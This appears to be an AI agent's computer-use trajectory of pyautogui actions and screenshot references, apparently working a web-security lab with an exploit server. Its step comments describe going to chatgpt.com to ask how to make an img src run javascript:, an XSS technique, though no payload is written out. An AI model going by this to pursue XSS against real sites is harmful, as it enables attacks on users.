
pyautogui.press('Return')

pyautogui.click(399, 571)

pyautogui.scroll(-5, 631, 316)

pyautogui.scroll(-3, 454, 326)

pyautogui.scroll(-6, 456, 443)

pyautogui.scroll(-6, 477, 364)

pyautogui.scroll(10, 400, 334)

pyautogui.scroll(5, 400, 335)

pyautogui.scroll(3, 399, 348)
# Step: Glance at the exploit server and lab URL, then return to the Google tab's address bar
pyautogui.click(417, 15)

pyautogui.click(304, 15)
pyautogui.click(573, 36)

pyautogui.click(528, 15)
pyautogui.click(550, 37)
# Step: Go to chatgpt.com and ask how to make an img src load via the javascript: pseudo-protocol
pyautogui.write('chatgpt.com/')

pyautogui.press('Return')
